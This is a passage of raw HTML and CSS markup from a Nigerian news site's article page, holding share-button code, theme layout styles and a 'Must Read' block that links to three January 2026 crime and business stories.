</style><div class="tdb-block-inner td-fix-index"><a href="https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_81_939  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_81_939{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_939{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_82_afa td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82_afa" >
<style>

/* inline tdc_css att */

.tdi_82_afa{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_afa{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_afa{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_82_afa .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_82_afa .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_82_afa" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnigeriaalert.ng%2Fndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=NDLEA+Arraigns+10+Thais%2C+9+Nigerians%2C+1+Vessel++For+Importing++32.9kg+Of+Cocaine&url=https%3A%2F%2Fnigeriaalert.ng%2Fndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine%2F&via=NigeriaAlert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/&amp;media=https://nigeriaalert.ng/wp-content/uploads/2022/02/IMG_20220224_110922_983.jpg&description=NDLEA+Arraigns+10+Thais%2C+9+Nigerians%2C+1+Vessel++For+Importing++32.9kg+Of+Cocaine">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=NDLEA+Arraigns+10+Thais%2C+9+Nigerians%2C+1+Vessel++For+Importing++32.9kg+Of+Cocaine %0A%0A https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82_afa">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_84_6f3  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_84_6f3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_86_6ff  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86_6ff{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_88_ce1  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_88_ce1{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_ce1{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88_ce1{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_89_93a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90_66a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90_66a{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_90_66a {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_90_66a .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_90_66a {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_90_66a .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_90_66a {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_90_66a .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_66a{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_92_9b0  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_92_9b0{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_92_9b0{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92_9b0{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_9b0{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92_9b0{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_93_e7c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_e7c" >
<style>

/* inline tdc_css att */

.tdi_93_e7c{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_e7c{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_e7c{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_e7c{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_e7c .tdb-featured-image-bg{
                    background: url('https://nigeriaalert.ng/wp-content/uploads/2022/02/IMG_20220224_110922_983.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_93_e7c .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_93_e7c .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_95_09e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95_09e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_95_09e {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_95_09e .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_95_09e {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_95_09e .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_97_9be  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_97_9be{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_97_9be{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97_9be{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97_9be{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_9be{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_98_33e td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_98_33e" >
<style>

/* inline tdc_css att */

.tdi_98_33e{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98_33e{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_98_33e .td-block-title a,
				.tdi_98_33e .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_33e .td-block-title a,
				.tdi_98_33e .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_33e .td-block-title a,
				.tdi_98_33e .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_33e .td-block-title a,
				.tdi_98_33e .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title"><span class="td-pulldown-size">Must Read</span></div></div><div class="td_block_wrap td_flex_block_5 tdi_99_492 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_99_492" >
<style>

/* inline tdc_css att */

.tdi_99_492{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_492{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_492{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_492 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_99_492 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99_492 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_99_492 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_99_492 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_99_492 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_99_492 .entry-thumb{
					background-position: center 50%;
				}.tdi_99_492 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_99_492 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_99_492 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_99_492 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_99_492 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_99_492 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_99_492 .td-post-author-name{
					display: none;
				}.tdi_99_492 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99_492 .td-post-date,
				.tdi_99_492 .td-post-author-name span{
					display: inline-block;
				}.tdi_99_492 .entry-review-stars{
					display: inline-block;
				}.tdi_99_492 .td-icon-star,
                .tdi_99_492 .td-icon-star-empty,
                .tdi_99_492 .td-icon-star-half{
					font-size: 15px;
				}.tdi_99_492 .td-module-comments{
					display: none;
				}.tdi_99_492 .td-read-more{
					display: none;
				}.tdi_99_492 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_99_492 .td-post-category:hover{
					color: #000000;
				}.tdi_99_492 .td-post-author-name a{
					color: #666666;
				}.tdi_99_492 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_99_492 .td-editor-date,
				.tdi_99_492 .td-editor-date .td-post-author-name,
				.tdi_99_492 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_99_492 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_99_492 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99_492 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_99_492 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99_492 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99_492 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99_492 .td-module-container:before{
					bottom: -13px;
				}.tdi_99_492 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99_492 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_99_492 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99_492 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99_492 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99_492 .td-module-container:before{
					bottom: -13px;
				}.tdi_99_492 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99_492 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_99_492 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99_492 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99_492 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99_492 .td-module-container:before{
					bottom: -13px;
				}.tdi_99_492 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_99_492 = new tdBlock();
block_tdi_99_492.id = "tdi_99_492";
block_tdi_99_492.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"","limit":"3","mc5_title_tag":"p","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99_492","tdc_css_class":"tdi_99_492","tdc_css_class_style":"tdi_99_492_rand_style"}';
block_tdi_99_492.td_column_number = "1";
block_tdi_99_492.block_type = "td_flex_block_5";
block_tdi_99_492.post_count = "3";
block_tdi_99_492.found_posts = "2523";
block_tdi_99_492.header_color = "";
block_tdi_99_492.ajax_pagination_infinite_stop = "";
block_tdi_99_492.max_num_pages = "841";
tdBlocksArray.push(block_tdi_99_492);
</script><div class="td-block-title-wrap"></div><div id=tdi_99_492 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://nigeriaalert.ng/category/agriculture/" class="td-post-category">Agriculture</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:11:10+00:00" >January 31, 2026</time></span><span class="td-module-comments"><a href="https://nigeriaalert.ng/dangote-chinas-xcmg-sign-partnership-agreement-on-infrastructure-mining-and-green-equipment/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/dangote-chinas-xcmg-sign-partnership-agreement-on-infrastructure-mining-and-green-equipment/" rel="bookmark" title="Dangote, China’s XCMG Sign  Partnership Agreement  On Infrastructure, Mining And Green Equipment">Dangote, China’s XCMG Sign  Partnership Agreement  On Infrastructure, Mining And Green Equipment</a></h3><div class="td-excerpt">

Aliko Dangote, President/CE, Dangote Group (3rd left); Mr. Yang Dongsheng, Chairman of Xuzhou Construction Machinery Group (2nd right); Mr...</div><div class="td-read-more"><a href="https://nigeriaalert.ng/dangote-chinas-xcmg-sign-partnership-agreement-on-infrastructure-mining-and-green-equipment/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:59:16+00:00" >January 31, 2026</time></span><span class="td-module-comments"><a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/" rel="bookmark" title="EFCC Arraigns Auto Dealer, Others Over ₦247.5m, $160,300 Cash-for-Dollars Scam ">EFCC Arraigns Auto Dealer, Others Over ₦247.5m, $160,300 Cash-for-Dollars Scam </a></h3><div class="td-excerpt">





The Economic and Financial Crimes Commission (EFCC), has intensified its crackdown on currency-related fraud, arraigning four defendants over an alleged ₦247.5...</div><div class="td-read-more"><a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://nigeriaalert.ng/category/banking/" class="td-post-category">Banking</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:52:58+00:00" >January 31, 2026</time></span><span class="td-module-comments"><a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/" rel="bookmark" title="€100m Fraud Trial: EFCC Drags BFI Group, Six Executives Before Court Over Alleged Bid to Dupe CBN">€100m Fraud Trial: EFCC Drags BFI Group, Six Executives Before Court Over Alleged Bid to Dupe CBN</a></h3><div class="td-excerpt">





The Economic and Financial Crimes Commission (EFCC) has arraigned BFI Group Corporation and six of its top officials before the Federal Capital Territory...</div><div class="td-read-more"><a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/">Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_100_cf9 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_cf9" >
<style>

/* inline tdc_css att */

.tdi_100_cf9{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_100_cf9{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_100_cf9 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_100_cf9 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_100_cf9 .tdb-block-inner{
                    text-align: center;
                }.tdi_100_cf9 .avatar,
                .tdi_100_cf9 .tdb-author-photo:before,
                .tdi_100_cf9 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_100_cf9 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_100_cf9 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_100_cf9 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_100_cf9 .tdb-social-item i.td-icon-twitter,
				.tdi_100_cf9 .tdb-social-item i.td-icon-linkedin,
				.tdi_100_cf9 .tdb-social-item i.td-icon-pinterest,
				.tdi_100_cf9 .tdb-social-item i.td-icon-blogger,
				.tdi_100_cf9 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_100_cf9 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_100_cf9 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_100_cf9 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_100_cf9 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_100_cf9 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_100_cf9 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100_cf9{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_cf9{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_100_cf9{
                    border: 0px solid #ededed;
                }
}
